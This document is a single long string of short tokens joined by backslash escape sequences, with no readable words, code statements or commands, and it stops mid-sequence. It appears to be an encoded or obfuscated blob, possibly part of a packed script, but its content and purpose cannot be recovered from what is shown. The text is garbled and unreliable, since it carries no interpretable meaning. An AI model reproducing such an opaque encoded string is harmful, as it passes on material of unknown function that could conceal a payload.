Z\\a\\v\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\U\\a\\C\\a\\b\\11\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\n\\a\\f\\a\\e\\a\\p\\a\\b\\k\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\D\\a\\i\\a\\b\\x\\a\\j\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\f\\a\\h\\a\\b\\k\\a\\P\\a\\l\\a\\c\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\W\\a\\h\\a\\g\\a\\v\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\b\\x\\a\\C\\a\\b\\11\\a\\B\\a\\D\\a\\i\\a\\b\\i\\a\\j\\a\\l\\a\\l\\a\\C\\a\\17\\a\\u\\a\\j\\a\\h\\a\\p\\a\\b\\h\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\b\\k\\a\\e\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\j\\a\\j\\a\\e\\a\\c\\a\\b\\s\\a\\P\\a\\Z\\a\\f\\a\\h\\a\\u\\a\\b\\i\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\F\\a\\m\\a\\c\\a\\b\\g\\a\\i\\a\\c\\a\\N\\a\\i\\a\\c\\a\\N\\a\\v\\a\\c\\a\\b\\s\\a\\m\\a\\c\\a\\b\\T\\a\\P\\a\\i\\a\\c\\a\\b\\12\\a\\e\\a\\o\\a\\r\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\c\\a\\b\\Y\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\R\\a\\m\\a\\b\\14\\a\\e\\a\\r\\a\\p\\a\\t\\a\\i\\a\\15\\a\\j\\a\\e\\a\\h\\a\\u\\a\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\p\\a\\o\\a\\t\\a\\r\\a\\p\\a\\o\\a\\c\\a\\b\\Y\\a\\r\\a\\p\\a\\o\\a\\b\\h\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\r\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\E\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\l\\a\\S\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\E\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\R\\a\\m\\a\\b\\k\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\A\\a\\f\\a\\g\\a\\B\\a\\E\\a\\f\\a\\b\\R\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\o\\a\\b\\t\\a\\d\\a\\c\\a\\D\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\Y\\a\\b\\Y\\a\\d\\a\\c\\a\\D\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\h\\a\\b\\j\\a\\h\\a\\x\\a\\A\\a\\f\\a\\w\\a\\x\\a\\W\\a\\g\\a\\B\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\q\\a\\f\\a\\h\\a\\c\\a\\b\\16\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\15\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\L\\a\\d\\a\\b\\Y\\a\\D\\a\\j\\a\\A\\a\\f\\a\\g\\a\\B\\a\\D\\a\\i\\a\\q\\a\\j\\a\\l\\a\\s\\a\\d\\a\\b\\Y\\a\\b\\m\\a\\f\\a\\e\\a\\b\\Y\\a\\b\\s\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\j\\a\\j\\a\\b\\Y\\a\\L\\a\\g\\a\\B\\a\\l\\a\\L\\a\\d\\a\\b\\Y\\a\\t\\a\\d\\a\\15\\a\\j\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\v\\a\\o\\a\\e\\a\\C\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\15\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\v\\a\\o\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\b\\Y\\a\\y\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\q\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\l\\a\\b\\R\\a\\f\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\K\\a\\i\\a\\b\\Y\\a\\18\\a\\i\\a\\b\\Y\\a\\17\\a\\e\\a\\g\\a\\v\\a\\q\\a\\d\\a\\b\\Y\\a\\w\\a\\j\\a\\e\\a\\N\\a\\q\\a\\e\\a\\C\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\I\\a\\U\\a\\z\\a\\w\\a\\s\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\Q\\a\\t\\a\\F\\a\\k\\a\\k\\a\\k\\a\\y\\a\\w\\a\\Q\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\k\\a\\q\\a\\J\\a\\s\\a\\F\\a\\W\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\K\\a\\q\\a\\q\\a\\y\\a\\k\\a\\K\\a\\13\\a\\J\\a\\M\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\H\\a\\J\\a\\s\\a\\q\\a\\J\\a\\s\\a\\k\\a\\y\\a\\t\\a\\s\\a\\t\\a\\k\\a\\13\\a\\F\\a\\z\\a\\k\\a\\I\\a\\F\\a\\M\\a\\k\\a\\w\\a\\K\\a\\k\\a\\17\\a\\F\\a\\q\\a\\K\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\k\\a\\s\\a\\w\\a\\s\\a\\z\\a\\q\\a\\k\\a\\13\\a\\b\\i\\a\\k\\a\\s\\a\\17\\a\\w\\a\\I\\a\\k\\a\\w\\a\\A\\a\\t\\a\\18\\a\\q\\a\\k\\a\\t\\a\\s\\a\\s\\a\\F\\a\\k\\a\\I\\a\\U\\a\\t\\a\\J\\a\\k\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\s\\a\\k\\a\\z\\a\\w\\a\\k\\a\\I\\a\\s\\a\\W\\a\\z\\a\\q\\a\\k\\a\\z\\a\\w\\a\\J\\a\\b\\i\\a\\k\\a\\z\\a\\q\\a\\J\\a\\18\\a\\s\\a\\17\\a\\k\\a\\q\\a\\t\\a\\M\\a\\17\\a\\k\\a\\17\\a\\s\\a\\A\\a\\z\\a\\k\\a\\w\\a\\A\\a\\18\\a\\k\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\a\\k\\a\\y\\a\\t\\a\\s\\a\\q\\a\\k\\a\\k\\a\\q\\a\\z\\a\\I\\a\\q\\a\\k\\a\\13\\a\\z\\a\\k\\a\\18\\a\\q\\a\\s\\a\\b\\A\\a\\y\\a\\t\\a\\s\\a\\q\\a\\k\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\F\\a\\q\\a\\s\\a\\13\\a\\F\\a\\J\\a\\k\\a\\s\\a\\W\\a\\U\\a\\q\\a\\k\\a\\M\\a\\H\\a\\A\\a\\k\\a\\k\\a\\K\\a\\w\\a\\J\\a\\y\\a\\k\\a\\I\\a\\13\\a\\V\\a\\I\\a\\s\\a\\F\\a\\w\\a\\J\\a\\18\\a\\k\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\b\\d\\a\\K\\a\\k\\a\\M\\a\\q\\a\\J\\a\\s\\a\\q\\a\\F\\a\\k\\a\\17\\a\\n\\a\\k\\a\\b\\b\\a\\U\\a\\18\\a\\k\\a\\K\\a\\H\\a\\F\\a\\k\\a\\V\\a\\t\\a\\M\\a\\b\\i\\a\\18\\a\\F\\a\\H\\a\\13\\a\\J\\a\\y\\a\\k\\a\\F\\a\\q\\a\\I\\a\\13\\a\\z\\a\\s\\a\\I\\a\\k\\a\\17\\a\\l\\a\\k\\a\\s\\a\\q\\a\\Z\\a\\s\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\k\\a\\w\\a\\J\\a\\k\\a\\18\\a\\q\\a\\s\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\17\\a\\s\\a\\s\\a\\U\\a\\k\\a\\I\\a\\M\\a\\F\\a\\w\\a\\U\\a\\s\\a\\k\\a\\t\\a\\z\\a\\s\\a\\k\\a\\y\\a\\t\\a\\s\\a\\t\\a\\b\\11\\a\\W\\a\\U\\a\\q\\a\\k\\a\\W\\a\\H\\a\\13\\a\\s\\a\\13\\a\\V\\a\\q\\a\\k\\a\\q\\a\\A\\a\\V\\a\\q\\a\\y\\a\\k\\a\\I\\a\\13\\a\\M\\a\\M\\a\\q\\a\\I\\a\\I\\a\\k\\a\\b\\b\\a\\I\\a\\H\\a\\J\\a\\U\\a\\k\\a\\t\\a\\b\\b\\a\\t\\a\\Z\\a\\k\\a\\K\\a\\q\\a\\q\\a\\y\\a\\I\\a\\k\\a\\b\\b\\a\\I\\a\\H\\a\\J\\a\\k\\a\\J\\a\\H\\a\\k\\a\\A\\a\\t\\a\\Z\\a\\k\\a\\t\\a\\13\\a\\s\\a\\17\\a\\H\\a\\F\\a\\k\\a\\V\\a\\F\\a\\q\\a\\t\\a\\b\\i\\a\\k\\a\\W\\a\\q\\a\\t\\a\\F\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\A\\a\\H\\a\\J\\a\\s\\a\\17\\a\\k\\a\\b\\c\\a\\t\\a\\s\\a\\17\\a\\k\\a\\y\\a\\t\\a\\W\\a\\k\\a\\I\\a\\c\\a\\D\\a\\S\\a\\S\\a\\k\\a\\I\\a\\w\\a\\19\\a\\q\\a\\k\\a\\A\\a\\q\\a\\y\\a\\w\\a\\t\\a\\k\\a\\I\\a\\b\\m\\a\\l\\a\\k\\a\\F\\a\\q\\a\\z\\a\\t\\a\\s\\a\\q\\a\\y\\a\\k\\a\\t\\a\\z\\a\\s\\a\\q\\a\\F\\a\\J\\a\\t\\a\\s\\a\\q\\a\\k\\a\\F\\a\\q\\a\\U\\a\\q\\a\\t\\a\\s\\a\\k\\a\\F\\a\\q\\a\\z\\a\\k\\a\\M\\a\\H\\a\\Q\\a\\q\\a\\F\\a\\k\\a\\b\\e\\a\\b\\11\\a\\b\\c\\a\\b\\1a\\a\\k\\a\\z\\a\\t\\a\\V\\a\\q\\a\\z\\a\\k\\a\\A\\a\\q\\a\\s\\a\\t\\a\\k\\a\\I\\a\\w\\a\\y\\a\\q\\a\\V\\a\\t\\a\\F\\a\\b\\A\\a\\s\\a\\t\\a\\V\\a\\I\\a\\k\\a\\V\\a\\H\\a\\Z\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\A\\a\\b\\x\\a\\y\\a\\q\\a\\K\\a\\t\\a\\13\\a\\z\\a\\s\\a\\k\\a\\I\\a\\J\\a\\w\\a\\U\\a\\U\\a\\q\\a\\s\\a\\k\\a\\H\\a\\U\\a\\s\\a\\k\\a\\A\\a\\t\\a\\s\\a\\M\\a\\17\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\k\\a\\I\\a\\F\\a\\M\\a\\l\\a\\k\\a\\t\\a\\z\\a\\z\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\k\\a\\s\\a\\t\\a\\V\\a\\k\\a\\s\\a\\t\\a\\V\\a\\c\\a\\k\\a\\M\\a\\z\\a\\q\\a\\t\\a\\F\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\J\\a\\t\\a\\w\\a\\z\\a\\k\\a\\F\\a\\q\\a\\t\\a\\y\\a\\W\\a\\k\\a\\K\\a\\w\\a\\F\\a\\I\\a\\s\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\12\\a\\b\\c\\a\\15\\a\\b\\g\\a\\b\\R\\a\\k\\a\\A\\a\\t\\a\\18\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\s\\a\\t\\a\\V\\a\\n\\a\\k\\a\\s\\a\\t\\a\\V\\a\\l\\a\\k\\a\\q\\a\\t\\a\\I\\a\\q\\a\\k\\a\\K\\a\\z\\a\\H\\a\\H\\a\\F\\a\\k\\a\\O\\a\\w\\a\\J\\a\\y\\a\\H\\a\\O\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\U\\a\\t\\a\\F\\a\\I\\a\\q\\a\\b\\12\\a\\J\\a\\s\\a\\k\\a\\17\\a\\D\\a\\k\\a\\I\\a\\s\\a\\F\\a\\H\\a\\J\\a\\18\\a\\k\\a\\b\\c\\a\\b\\d\\a\\b\\f\\a\\b\\11\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\l\\a\\b\\c\\a\\15\\a\\b\\11\\a\\k\\a\\U\\a\\13\\a\\V\\a\\z\\a\\w\\a\\I\\a\\17\\a\\q\\a\\y\\a\\k\\a\\O\\a\\F\\a\\t\\a\\U\\a\\k\\a\\s\\a\\17\\a\\13\\a\\A\\a\\V\\a\\13\\a\\F\\a\\z\\a\\k\\a\\t\\a\\13\\a\\s\\a\\17\\a\\H\\a\\F\\a\\b\\A\\a\\J\\a\\t\\a\\A\\a\\q\\a\\k\\a\\V\\a\\H\\a\\Z\\a\\k\\a\\K\\a\\q\\a\\t\\a\\s\\a\\13\\a\\F\\a\\q\\a\\y\\a\\k\\a\\17\\a\\q\\a\\t\\a\\y\\a\\q\\a\\F\\a\\k\\a\\A\\a\\q\\a\\J\\a\\13\\a\\k\\a\\M\\a\\A\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\17\\a\\s\\a\\s\\a\\U\\a\\I\\a\\k\\a\\M\\a\\13\\a\\I\\a\\s\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\q\\a\\k\\a\\M\\a\\I\\a\\I\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\k\\a\\F\\a\\q\\a\\A\\a\\H\\a\\Q\\a\\q\\a\\k\\a\\y\\a\\H\\a\\M\\a\\13\\a\\A\\a\\q\\a\\J\\a\\s\\a\\k\\a\\b\\1a\\a\\w\\a\\J\\a\\b\\i\\a\\b\\1a\\a\\w\\a\\I\\a\\s\\a\\c\\a\\c\\a\\S\\a\\k\\a\\M\\a\\A\\a\\A\\a\\k\\a\\I\\a\\w\\a\\y\\a\\q\\a\\V\\a\\t\\a\\F\\a\\k\\a\\F\\a\\q\\a\\k\\a\\s\\a\\t\\a\\V\\a\\I\\a\\k\\a\\S\\a\\I\\a\\k\\a\\s\\a\\F\\a\\t\\a\\J\\a\\I\\a\\w\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\O\\a\\F\\a\\t\\a\\U\\a\\U\\a\\q\\a\\F\\a\\k\\a\\O\\a\\w\\a\\y\\a\\s\\a\\17\\a\\k\\a\\A\\a\\t\\a\\F\\a\\18\\a\\w\\a\\J\\a\\k\\a\\I\\a\\q\\a\\s\\a\\15\\a\\s\\a\\s\\a\\F\\a\\w\\a\\V\\a\\13\\a\\s\\a\\q\\a\\k\\a\\w\\a\\y\\a\\k\\a\\I\\a\\13\\a\\V\\a\\k\\a\\F\\a\\H\\a\\A\\a\\t\\a\\k\\a\\I\\a\\q\\a\\U\\a\\t\\a\\F\\a\\t\\a\\s\\a\\H\\a\\F\\a\\k\\a\\I\\a\\q\\a\\s\\a\\k\\a\\K\\a\\z\\a\\H\\a\\t\\a\\s\\a\\k\\a\\z\\a\\t\\a\\W\\a\\H\\a\\13\\a\\s\\a\\k\\a\\M\\a\\t\\a\\U\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\17\\a\\q\\a\\t\\a\\y\\a\\k\\a\\w\\a\\J\\a\\J\\a\\q\\a\\F\\a\\k\\a\\z\\a\\q\\a\\K\\a\\s\\a\\k\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\i\\a\\k\\a\\w\\a\\A\\a\\18\\a\\l\\a\\k\\a\\w\\a\\J\\a\\y\\a\\q\\a\\Z\\a\\k\\a\\V\\a\\t\\a\\M\\a\\b\\i\\a\\k\\a\\s\\a\\17\\a\\k\\a\\U\\a\\F\\a\\q\\a\\Q\\a\\k\\a\\V\\a\\H\\a\\y\\a\\W\\a\\k\\a\\s\\a\\H\\a\\k\\a\\s\\a\\H\\a\\U\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\I\\a\\U\\a\\H\\a\\s\\a\\k\\a\\k\\a\\J\\a\\t\\a\\A\\a\\q\\a\\k\\a\\I\\a\\q\\a\\M\\a\\k\\a\\I\\a\\M\\a\\F\\a\\H\\a\\z\\a\\z\\a\\b\\11\\a\\H\\a\\U\\a\\k\\a\\H\\a\\13\\a\\s\\a\\q\\a\\F\\a\\k\\a\\K\\a\\q\\a\\t\\a\\s\\a\\k\\a\\s\\a\\w\\a\\A\\a\\q\\a\\t\\a\\18\\a\\H\\a\\k\\a\\t\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\M\\a\\H\\a\\A\\a\\A\\a\\q\\a\\J\\a\\s\\a\\I\\a\\k\\a\\c\\a\\S\\a\\D\\a\\S\\a\\U\\a\\Z\\a\\k\\a\\F\\a\\w\\a\\18\\a\\17\\a\\s\\a\\k\\a\\I\\a\\s\\a\\t\\a\\F\\a\\s\\a\\k\\a\\A\\a\\t\\a\\w\\a\\J\\a\\k\\a\\17\\a\\c\\a\\k\\a\\z\\a\\t\\a\\V\\a\\q\\a\\z\\a\\b\\k\\a\\t\\a\\18\\a\\q\\a\\k\\a\\J\\a\\I\\a\\k\\a\\z\\a\\I\\a\\k\\a\\F\\a\\q\\a\\U\\a\\z\\a\\t\\a\\M\\a\\q\\a\\b\\11\\a\\q\\a\\Z\\a\\s\\a\\k\\a\\N\\a\\S\\a\\S\\a\\k\\a\\I\\a\\13\\a\\A\\a\\A\\a\\t\\a\\F\\a\\W\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\V\\a\\z\\a\\H\\a\\18\\a\\k\\a\\18\\a\\w\\a\\K\\a\\k\\a\\V\\a\\U\\a\\k\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\i\\a\\k\\a\\13\\a\\b\\14\\a\\b\\b\\a\\b\\u\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\12\\a\\17\\a\\b\\m\\a\\S\\a\\k\\a\\b\\o\\a\\13\\a\\b\\d\\a\\b\\1a\\a\\J\\a\\k\\a\\A\\a\\b\\1a\\a\\b\\m\\a\\b\\k\\a\\b\\12\\a\\k\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\15\\a\\b\\16\\a\\b\\r\\a\\I\\a\\k\\a\\b\\j\\a\\M\\a\\13\\a\\L\\a\\O\\a\\b\\h\\a\\V\\a\\Q\\a\\b\\m\\a\\L\\a\\S\\a\\17\\a\\b\\12\\a\\H\\a\\b\\s\\a\\n\\a\\F\\a\\b\\12\\a\\b\\A\\a\\I\\a\\b\\m\\a\\z\\a\\b\\1a\\a\\b\\t\\a\\n\\a\\19\\a\\b\\i\\a\\b\\1a\\a\\b\\u\\a\\S\\a\\c\\a\\b\\R\\a\\15\\a\\k\\a\\I\\a\\b\\Y\\a\\b\\Y\\a\\k\\a\\U\\a\\J\\a\\18\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\b\\l\\a\\H\\a\\13\\a\\J\\a\\y\\a\\k\\a\\H\\a\\J\\a\\z\\a\\W\\a\\k\\a\\I\\a\\w\\a\\A\\a\\U\\a\\z\\a\\W\\a\\b\\11\\a\\t\\a\\V\\a\\k\\a\\O\\a\\w\\a\\y\\a\\k\\a\\J\\a\\V\\a\\I\\a\\U\\a\\k\\a\\O\\a\\F\\a\\U\\a\\k\\a\\s\\a\\w\\a\\s\\a\\13\\a\\z\\a\\H\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\19\\a\\k\\a\\K\\a\\w\\a\\18\\a\\13\\a\\F\\a\\q\\a\\k\\a\\17\\a\\t\\a\\18\\a\\13\\a\\q\\a\\k\\a\\I\\a\\A\\a\\t\\a\\z\\a\\z\\a\\k\\a\\I\\a\\13\\a\\V\\a\\I\\a\\s\\a\\F\\a\\k\\a\\I\\a\\M\\a\\F\\a\\q\\a\\q\\a\\J\\a\\k\\a\\t\\a\\J\\a\\y\\a\\k\\a\\s\\a\\17\\a\\q\\a\\A\\a\\q\\a\\Z\\a\\U\\a\\H\\a\\I\\a\\q\\a\\k\\a\\A\\a\\w\\a\\J\\a\\k\\a\\t\\a\\V\\a\\V\\a\\F\\a\\k\\a\\17\\a\\t\\a\\I\\a\\b\\z\\a\\13\\a\\V\\a\\k\\a\\s\\a\\F\\a\\13\\a\\q\\a\\k\\a\\U\\a\\t\\a\\F\\a\\q\\a\\J\\a\\s\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\k\\a\\b\\14\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\R\\a\\b\\f\\a\\b\\11\\a\\b\\z\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\J\\a\\H\\a\\J\\a\\q\\a\\k\\a\\U\\a\\F\\a\\q\\a\\U\\a\\q\\a\\J\\a\\y\\a\\k\\a\\t\\a\\J\\a\\w\\a\\A\\a\\t\\a\\s\\a\\w\\a\\H\\a\\J\\a\\k\\a\\t\\a\\U\\a\\U\\a\\q\\a\\J\\a\\y\\a\\k\\a\\M\\a\\H\\a\\z\\a\\13\\a\\A\\a\\J\\a\\c\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\c\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\18\\a\\q\\a\\F\\a\\k\\a\\b\\b\\a\\b\\q\\a\\13\\a\\q\\a\\F\\a\\W\\a\\k\\a\\t\\a\\s\\a\\s\\a\\F\\a\\w\\a\\V\\a\\13\\a\\s\\a\\q\\a\\k\\a\\k\\a\\A\\a\\H\\a\\13\\a\\I\\a\\q\\a\\q\\a\\Q\\a\\q\\a\\J\\a\\s\\a\\k\\a\\s\\a\\t\\a\\V\\a\\I\\a\\z\\a\\q\\a\\s\\a\\k\\a\\c\\a\\S\\a\\S\\a\\k\\a\\K\\a\\t\\a\\z\\a\\I\\a\\q\\a\\k\\a\\F\\a\\y\\a\\J\\a\\k\\a\\V\\a\\H\\a\\F\\a\\y\\a\\q\\a\\F\\a\\k\\a\\M\\a\\H\\a\\z\\a\\13\\a\\A\\a\\J\\a\\l\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\l\\a\\k\\a\\w\\a\\s\\a\\q\\a\\A\\a\\n\\a\\k\\a\\I\\a\\q\\a\\t\\a\\F\\a\\M\\a\\17\\a\\k\\a\\F\\a\\q\\a\\A\\a\\H\\a\\Q\\a\\q\\a\\b\\14\\a\\z\\a\\t\\a\\I\\a\\I\\a\\k\\a\\w\\a\\M\\a\\H\\a\\J\\a\\k\\a\\I\\a\\U\\a\\z\\a\\w\\a\\s\\a\\k\\a\\b\\11\\a\\17\\a\\q\\a\\A\\a\\q\\a\\b\\p\\a\\U\\a\\H\\a\\I\\a\\q\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\M\\a\\H\\a\\A\\a\\A\\a\\q\\a\\J\\a\\s\\a\\I\\a\\k\\a\\17\\a\\w\\a\\y\\a\\q\\a\\b\\z\\a\\U\\a\\q\\a\\q\\a\\y\\a\\k\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\q\\a\\s\\a\\k\\a\\O\\a\\q\\a\\V\\a\\b\\i\\a\\w\\a\\s\\a\\k\\a\\b\\s\\a\\S\\a\\S\\a\\k\\a\\V\\a\\b\\A\\a\\F\\a\\M\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\b\\z\\a\\U\\a\\q\\a\\q\\a\\y\\a\\k\\a\\18\\a\\y\\a\\k\\a\\w\\a\\A\\a\\18\\a\\c\\a\\k\\a\\t\\a\\J\\a\\w\\a\\A\\a\\t\\a\\s\\a\\q\\a\\k\\a\\V\\a\\z\\a\\t\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\s\\a\\t\\a\\s\\a\\w\\a\\M\\a\\b\\A\\a\\U\\a\\t\\a\\18\\a\\q\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\k\\a\\b\\1a\\a\\15\\a\\b\\T\\a\\b\\R\\a\\b\\1a\\a\\b\\A\\a\\b\\z\\a\\b\\R\\a\\15\\a\\b\\l\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\f\\a\\b\\r\\a\\b\\c\\a\\k\\a\\A\\a\\H\\a\\19\\a\\k\\a\\17\\a\\w\\a\\y\\a\\q\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\b\\d\\a\\13\\a\\s\\a\\k\\a\\K\\a\\t\\a\\y\\a\\q\\a\\b\\12\\a\\J\\a\\k\\a\\U\\a\\H\\a\\I\\a\\s\\a\\t\\a\\18\\a\\I\\a\\k\\a\\b\\1a\\a\\t\\a\\V\\a\\q\\a\\z\\a\\k\\a\\z\\a\\H\\a\\t\\a\\y\\a\\k\\a\\V\\a\\c\\a\\D\\a\\k\\a\\F\\a\\H\\a\\13\\a\\J\\a\\y\\a\\q\\a\\y\\a\\k\\a\\t\\a\\Q\\a\\t\\a\\s\\a\\t\\a\\F\\a\\b\\12\\a\\A\\a\\t\\a\\18\\a\\q\\a\\k\\a\\V\\a\\w\\a\\J\\a\\y\\a\\k\\a\\K\\a\\Z\\a\\k\\a\\F\\a\\t\\a\\J\\a\\y\\a\\H\\a\\A\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\t\\a\\M\\a\\s\\a\\w\\a\\Q\\a\\q\\a\\k\\a\\l\\a\\S\\a\\S\\a\\k\\a\\b\\k\\a\\b\\d\\a\\b\\z\\a\\b\\11\\a\\b\\f\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\k\\a\\b\\l\\a\\b\\R\\a\\b\\o\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\I\\a\\M\\a\\F\\a\\H\\a\\z\\a\\z\\a\\k\\a\\J\\a\\13\\a\\k\\a\\17\\a\\b\\m\\a\\l\\a\\k\\a\\O\\a\\b\\m\\a\\l\\a\\k\\a\\F\\a\\q\\a\\M\\a\\q\\a\\J\\a\\s\\a\\U\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\b\\k\\a\\H\\a\\U\\a\\13\\a\\z\\a\\t\\a\\F\\a\\b\\k\\a\\H\\a\\I\\a\\s\\a\\I\\a\\k\\a\\V\\a\\z\\a\\H\\a\\M\\a\\b\\i\\a\\k\\a\\t\\a\\F\\a\\M\\a\\17\\a\\w\\a\\Q\\a\\q\\a\\k\\a\\b\\Y\\a\\S\\a\\S\\a\\k\\a\\17\\a\\q\\a\\w\\a\\18\\a\\17\\a\\s\\a\\k\\a\\n\\a\\b\\Y\\a\\S\\a\\k\\a\\t\\a\\s\\a\\s\\a\\t\\a\\M\\a\\17\\a\\A\\a\\q\\a\\J\\a\\s\\a\\k\\a\\y\\a\\w\\a\\I\\a\\U\\a\\z\\a\\t\\a\\W\\a\\k\\a\\b\\k\\a\\b\\d\\a\\b\\z\\a\\b\\11\\a\\b\\f\\a\\15\\a\\b\\o\\a\\b\\A\\a\\b\\f\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\b\\A\\a\\b\\11\\a\\b\\R\\a\\b\\p\\a\\b\\11\\a\\k\\a\\O\\a\\U\\a\\k\\a\\b\\A\\a\\k\\a\\